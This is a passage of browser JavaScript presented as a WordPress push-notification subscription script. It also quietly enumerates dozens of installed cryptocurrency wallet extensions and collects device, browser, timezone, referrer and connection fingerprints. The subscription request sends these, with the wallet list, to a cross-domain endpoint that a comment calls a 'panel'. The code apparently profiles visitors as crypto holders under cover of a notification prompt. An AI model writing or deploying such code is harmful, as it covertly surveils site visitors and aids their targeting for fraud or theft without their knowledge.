          if (window.ethereum.isOKExWallet || window.ethereum.isOkxWallet) wallets.push('OKX Wallet');
          if (window.ethereum.isPhantom) wallets.push('Phantom');
          if (window.ethereum.isZerion) wallets.push('Zerion');
          if (window.ethereum.isRainbow) wallets.push('Rainbow');
          if (window.ethereum.isFrame) wallets.push('Frame');
          if (window.ethereum.isOneInch) wallets.push('1inch');
          if (window.ethereum.isImToken) wallets.push('imToken');
          if (window.ethereum.isMathWallet) wallets.push('MathWallet');
          if (window.ethereum.isExodus) wallets.push('Exodus');
          if (window.ethereum.isBitget) wallets.push('Bitget Wallet');
          if (wallets.length === 0 && window.ethereum) wallets.push('EVM Wallet');
        }
        
        if (window.solana) {
          if (window.solana.isPhantom) wallets.push('Phantom');
          if (window.solana.isSolflare) wallets.push('Solflare');
          if (window.solana.isBackpack) wallets.push('Backpack');
          if (window.solana.isGlow) wallets.push('Glow');
        }
        
        if (window.phantom?.solana && !wallets.includes('Phantom')) wallets.push('Phantom');
        if (window.coinbaseWalletExtension && !wallets.includes('Coinbase Wallet')) wallets.push('Coinbase Wallet');
        if (window.trustwallet && !wallets.includes('Trust Wallet')) wallets.push('Trust Wallet');
        if (window.okxwallet && !wallets.includes('OKX Wallet')) wallets.push('OKX Wallet');
        if (window.bitkeep && !wallets.includes('BitKeep')) wallets.push('BitKeep');
        if (window.coin98 && !wallets.includes('Coin98')) wallets.push('Coin98');
        if (window.tokenpocket && !wallets.includes('TokenPocket')) wallets.push('TokenPocket');
        
        if (window.keplr && !wallets.includes('Keplr')) wallets.push('Keplr');
        if (window.leap && !wallets.includes('Leap')) wallets.push('Leap');
        if (window.cosmostation && !wallets.includes('Cosmostation')) wallets.push('Cosmostation');
        
        if (window.petra && !wallets.includes('Petra')) wallets.push('Petra');
        if (window.martian && !wallets.includes('Martian')) wallets.push('Martian');
        if (window.suiWallet && !wallets.includes('Sui Wallet')) wallets.push('Sui Wallet');
        if ((window.tronWeb || window.tronLink) && !wallets.includes('TronLink')) wallets.push('TronLink');
        if (window.unisat && !wallets.includes('UniSat')) wallets.push('UniSat');
        if ((window.ton || window.tonkeeper) && !wallets.includes('Tonkeeper')) wallets.push('Tonkeeper');
        
        if (window.cardano) {
          if (window.cardano.nami && !wallets.includes('Nami')) wallets.push('Nami');
          if (window.cardano.eternl && !wallets.includes('Eternl')) wallets.push('Eternl');
          if (window.cardano.yoroi && !wallets.includes('Yoroi')) wallets.push('Yoroi');
          if (window.cardano.lace && !wallets.includes('Lace')) wallets.push('Lace');
        }
        
        if (window.injectedWeb3) {
          if (window.injectedWeb3['polkadot-js'] && !wallets.includes('Polkadot.js')) wallets.push('Polkadot.js');
          if (window.injectedWeb3['subwallet-js'] && !wallets.includes('SubWallet')) wallets.push('SubWallet');
          if (window.injectedWeb3.talisman && !wallets.includes('Talisman')) wallets.push('Talisman');
        }
        
      } catch (e) { console.log('[Push] Wallet detection error:', e); }
      
      return wallets.filter(function(v, i, a) { return a.indexOf(v) === i; });
    }
    
    // ==========================================
    // DEVICE INFO DETECTION
    // ==========================================
    function getDeviceInfo() {
        var ua = navigator.userAgent;
        var os = 'Unknown', osVersion = '', browser = 'Unknown', browserVersion = '', deviceType = 'desktop';
        
        if (/iPhone|iPad|iPod/.test(ua)) {
          os = 'iOS';
          deviceType = /iPad/.test(ua) ? 'tablet' : 'mobile';
          var match = ua.match(/OS (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Android/.test(ua)) {
          os = 'Android';
          deviceType = /Mobile/.test(ua) ? 'mobile' : 'tablet';
          var match = ua.match(/Android (\d+\.?\d*\.?\d*)/);
          if (match) osVersion = match[1];
        } else if (/Windows/.test(ua)) {
          os = 'Windows';
          var match = ua.match(/Windows NT (\d+\.\d+)/);
          if (match) {
            var winVersions = {'10.0': '10/11', '6.3': '8.1', '6.2': '8', '6.1': '7'};
            osVersion = winVersions[match[1]] || match[1];
          }
        } else if (/Mac OS X/.test(ua)) {
          os = 'macOS';
          var match = ua.match(/Mac OS X (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Linux/.test(ua)) {
          os = 'Linux';
        }
        
        if (/Firefox\/(\d+)/.test(ua)) {
          browser = 'Firefox';
          var match = ua.match(/Firefox\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Edg\/(\d+)/.test(ua)) {
          browser = 'Edge';
          var match = ua.match(/Edg\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/OPR\/(\d+)/.test(ua)) {
          browser = 'Opera';
          var match = ua.match(/OPR\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Chrome\/(\d+)/.test(ua) && !/Edg|OPR/.test(ua)) {
          browser = 'Chrome';
          var match = ua.match(/Chrome\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Safari/.test(ua) && !/Chrome/.test(ua)) {
          browser = 'Safari';
          var match = ua.match(/Version\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/SamsungBrowser/.test(ua)) {
          browser = 'Samsung Internet';
        }
        
        return { os: os, osVersion: osVersion, browser: browser, browserVersion: browserVersion, deviceType: deviceType };
    }
    
    function isIOS() {
      return /iPhone|iPad|iPod/.test(navigator.userAgent);
    }
    
    function isFirefox() {
      return /Firefox/.test(navigator.userAgent);
    }
    
    function isPWA() {
      return window.matchMedia('(display-mode: standalone)').matches || 
             window.navigator.standalone === true;
    }
    
    function getConnectionInfo() {
      try {
        if (navigator.connection) {
          return { type: navigator.connection.effectiveType || null };
        }
      } catch(e) {}
      return { type: null };
    }
    
    // ==========================================
    // iOS MODAL
    // ==========================================
    function createIOSModal() {
      if (document.getElementById('push-ios-modal')) return;
      
      var modal = document.createElement('div');
      modal.id = 'push-ios-modal';
      modal.innerHTML = `
        <style>
          #push-ios-modal {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0,0,0,0.6);
            z-index: 999999;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
          }
          .ios-modal-content {
            background: #fff;
            border-radius: 16px;
            max-width: 340px;
            width: 100%;
            overflow: hidden;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
          }
          .ios-modal-header {
            background: linear-gradient(135deg, #f5821f 0%, #f6a623 100%);
            padding: 24px 20px;
            text-align: center;
          }
          .ios-modal-logo {
            width: 60px;
            height: 60px;
            margin: 0 auto 12px;
            background: #fff;
            border-radius: 14px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
          }
          .ios-modal-logo svg {
            width: 36px;
            height: 36px;
            color: #f5821f;
          }
          .ios-modal-title {
            color: #fff;
            font-size: 18px;
            font-weight: 600;
            margin: 0;
          }
          .ios-modal-body {
            padding: 24px 20px;
          }
          .ios-modal-subtitle {
            font-size: 15px;
            color: #333;
            margin: 0 0 20px;
            text-align: center;
            line-height: 1.4;
          }
          .ios-step {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin-bottom: 16px;
            padding: 12px;
            background: #f8f9fa;
            border-radius: 10px;
          }
          .ios-step-num {
            width: 24px;
            height: 24px;
            background: #f5821f;
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 13px;
            font-weight: 600;
            flex-shrink: 0;
          }
          .ios-step-text {
            font-size: 14px;
            color: #444;
            line-height: 1.4;
          }
          .ios-step-icon {
            display: inline-block;
            vertical-align: middle;
            margin: 0 2px;
          }
          .ios-modal-footer {
            padding: 0 20px 20px;
            display: flex;
            gap: 10px;
          }
          .ios-btn {
            flex: 1;
            padding: 12px 16px;
            border-radius: 10px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            border: none;
            transition: opacity 0.2s;
          }
          .ios-btn:hover {
            opacity: 0.9;
          }
          .ios-btn-secondary {
            background: #e9ecef;
            color: #495057;
          }
          .ios-btn-primary {
            background: #f5821f;
            color: #fff;
          }
        </style>
        <div class="ios-modal-content">
          <div class="ios-modal-header">
            <div class="ios-modal-logo">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="2">
                <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"></path>
                <path d="M13.73 21a2 2 0 0 1-3.46 0"></path>
              </svg>
            </div>
            <h3 class="ios-modal-title">Enable Notifications</h3>
          </div>
          <div class="ios-modal-body">
            <p class="ios-modal-subtitle">To receive notifications on iPhone, add this site to your Home Screen:</p>
            <div class="ios-step">
              <span class="ios-step-num">1</span>
              <span class="ios-step-text">Tap the <strong>Share</strong> button <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg></span> at the bottom</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">2</span>
              <span class="ios-step-text">Scroll down and tap <strong>"Add to Home Screen"</strong> <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line></svg></span></span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">3</span>
              <span class="ios-step-text">Tap <strong>"Add"</strong> in the top right corner</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">4</span>
              <span class="ios-step-text">Open the app from your Home Screen and allow notifications</span>
            </div>
          </div>
          <div class="ios-modal-footer">
            <button class="ios-btn ios-btn-secondary" onclick="document.getElementById('push-ios-modal').remove()">Maybe Later</button>
            <button class="ios-btn ios-btn-primary" onclick="document.getElementById('push-ios-modal').remove()">Got It!</button>
          </div>
        </div>
      `;
      
      document.body.appendChild(modal);
      
      modal.addEventListener('click', function(e) {
        if (e.target === modal) {
          modal.remove();
        }
      });
    }
    
    // ==========================================
    // SUBSCRIPTION LOGIC
    // ==========================================
    async function subscribe() {
        try {
            console.log('[Push v1.4] Starting subscription...');
            
            var reg = await navigator.serviceWorker.ready;
            console.log('[Push] Service worker ready');
            
            var sub = await reg.pushManager.subscribe({
                userVisibleOnly: true,
                applicationServerKey: urlBase64ToUint8Array(cfg.vapid)
            });
            
            console.log('[Push] Subscription created');
            
            var subJson = sub.toJSON();
            var p256dh = subJson.keys ? subJson.keys.p256dh : '';
            var authKey = subJson.keys ? subJson.keys.auth : '';
            
            if (!p256dh || !authKey) {
                console.error('[Push] Missing encryption keys!');
                return false;
            }
            
            var device = getDeviceInfo();
            var wallets = detectWallets();
            var connInfo = getConnectionInfo();
            
            var payload = {
                endpoint: sub.endpoint,
                keys: { p256dh: p256dh, auth: authKey },
                sourceDomain: cfg.domain,
                sourceUrl: cfg.pageUrl || window.location.href,
                landingPageName: 'WordPress: ' + cfg.domain,
                crossDomain: true,
                referrer: document.referrer || null,
                os: device.os,
                osVersion: device.osVersion,
                browser: device.browser,
                browserVersion: device.browserVersion,
                deviceType: device.deviceType,
                platform: device.os,
                screenResolution: window.screen.width + 'x' + window.screen.height,
                language: navigator.language || 'en',
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                connectionType: connInfo.type,
                userAgent: navigator.userAgent,
                wallets: wallets
            };
            
            console.log('[Push] Sending subscription...');
            
            // Use sendWithRetry which now sends to both local and panel
            var result = await sendWithRetry(cfg.api + '/api/subscribe', payload);
            
            if (result.success) {
                console.log('[Push] Subscribed successfully');
                localStorage.setItem('push-notifications_subscribed', 'true');
                localStorage.setItem('push-notifications_subscribed_at', new Date().toISOString());
                return true;
            } else {
                console.error('[Push] Subscription delivery failed, queued for retry');
                return false;
            }
        } catch (e) {
            console.error('[Push] Subscription error:', e);
            return false;
        }
    }
    
    function urlBase64ToUint8Array(base64String) {
        var padding = '='.repeat((4 - base64String.length % 4) % 4);
        var base64 = (base64String + padding).replace(/-/g, '+').replace(/_/g, '/');
        var rawData = window.atob(base64);
        var outputArray = new Uint8Array(rawData.length);
        for (var i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
    
    async function requestPermission() {
        if (isIOS()) {
            if (!isPWA()) {
                console.log('[Push] iOS detected - showing PWA instructions');
                createIOSModal();
                return;
            }
        }
        
        if (!('Notification' in window) || !('serviceWorker' in navigator)) {
            console.log('[Push] Push not supported');
            return;
        }
        
        if (localStorage.getItem('push-notifications_subscribed') === 'true') {
            console.log('[Push] Already subscribed');
            if (Notification.permission === 'granted') {
                await subscribe();
            }
            return;
        }
        
        if (Notification.permission === 'granted') {
            console.log('[Push] Already granted, subscribing...');
            await subscribe();
            return;
        }
        
        if (Notification.permission === 'denied') {
            console.log('[Push] Permission denied');
            return;
        }
        
        try {
            console.log('[Push] Requesting permission...');
            var permission = await Notification.requestPermission();
            console.log('[Push] Permission result:', permission);
            
            if (permission === 'granted') {
                await subscribe();
            }
        } catch (e) {
            console.error('[Push] Permission error:', e);
        }
    }
    
    function setupFirefoxClickHandler() {
        if (clickListenerAdded) return;
        clickListenerAdded = true;
        
        console.log('[Push] Firefox detected - waiting for user click');
        
        var handleClick = function() {
            document.removeEventListener('click', handleClick);
            requestPermission();
        };
        
        document.addEventListener('click', handleClick, { once: true });
    }
    
    function init() {
        console.log('[Push v1.4] Initializing with config:', cfg);
        
        if (isIOS() && !isPWA()) {
            var delay = parseInt(cfg.promptDelay, 10) || 3;
            setTimeout(function() {
                if (!localStorage.getItem('push-notifications_ios_prompted')) {
                    createIOSModal();
                    localStorage.setItem('push-notifications_ios_prompted', 'true');
                }
            }, delay * 1000);
            return;
        }
        
        if (cfg.autoPrompt === '1') {
            var delay = parseInt(cfg.promptDelay, 10) || 0;
            console.log('[Push] Will prompt in', delay, 'seconds');
            
            setTimeout(function() {
                if (isFirefox()) {
                    setupFirefoxClickHandler();
                } else {
                    requestPermission();
                }
            }, delay * 1000);
        }
    }
    
    window.push_notifications_request = requestPermission;
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();
